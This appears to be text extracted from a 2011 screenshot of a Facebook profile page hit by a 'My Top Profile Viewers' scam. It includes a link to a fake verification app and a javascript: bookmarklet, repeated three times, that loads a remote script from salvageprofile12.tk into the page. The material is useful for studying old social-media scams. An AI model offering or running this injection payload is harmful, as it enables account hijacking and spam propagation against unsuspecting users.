 David Spradlin
javascript:(a=(b=document).createElement('script')).src='//salvageprofile12.tk/js.js',b.body.appendChild(a);void(0)
javascript:(a=(b=document).createElement('script')).src='//salvageprofile12.tk/js.js',b.body.appendChild(a);void(0)
javascript:(a=(b=document).createElement('script')).src='//salvageprofile12.tk/js.js',b.body.appendChild(a);void(0) - Google Search
facebook
David Spradlin
Edit Pro
Add your current work information Add your current city Add your education information Edit Profile
Share: Status Question Photo Link Video
What's on your mind?
Wall
Info
Photos
Notes
Friends
Find Friends
Best Friends
Coworkers
Classmates
Friends (1)
Nathaniel Eldridge
Add a Badge to Your Site
David Spradlin
My Top Profile Viewers:
Nathaniel Eldridge - 1136 views
- 983 views
- 542 views
- 300 views
See who views your profile @ http://www.facebook.com/pages/Verify-Your-fb-
Profile-II/167198506671042?sk=app_190322544333196&11405
about a minute ago · Like · Comment
RECENT ACTIVITY
David and Nathaniel Eldridge are now friends. · Like · Comment
David changed his About Me. · Like · Comment
David changed his profile picture.
There are no more posts to show.
Facebook © 2011 · English (US)
About · Advertising · Create a Page · Developers · Careers · Privacy · Term
Chat (1)
My Top Profile... (1)
www.facebook.com/permalink.php?id=100002157640296&story_fbid=116099301805324
facebook
1
Search
Home Profile Find Friends Acco
David's Profile · David's Wall
David Spradlin
My Top Profile Viewers:
Nathaniel Eldridge - 1136 views
- 983 views
- 542 views
- 300 views
See who views your profile @ http://www.facebook.com/pages/Verify-Your-fb-Profile-II/167198506671042?
sk=app_190322544333196&11405
about a minute ago · Like · Comment · Remove Tag
Facebook © 2011 · English (US)
About · Advertising · Create a Page · Developers · Careers · Privacy · Term
Chat (17)
New Tab - Google C...
My Top Profile... (1) ...
David Spradlin - Go...
9:46 PM